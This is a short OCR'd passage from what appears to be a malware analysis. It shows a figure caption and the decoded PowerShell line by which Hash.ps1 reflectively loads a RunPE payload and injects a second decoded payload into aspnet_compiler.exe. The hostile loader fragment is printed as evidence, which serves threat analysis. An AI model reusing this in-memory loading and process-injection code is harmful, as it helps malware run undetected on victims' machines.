
Figure 11. Hash.ps1 decoding and loading PE files encoded in
download
msg.txt and runpe.txt
The decoded script can be seen below:
[System.Reflection.Assembly]::Load($de
coded_runpe_payload).GetType('NewPE2.P
E').GetMethod('Execute').'Invoke'.Invo
ke($null, [object[]]
('C:\Windows\Microsoft.NET\Framework\v
4.0.30319\aspnet_compiler.exe',
$decoded_msg_payload))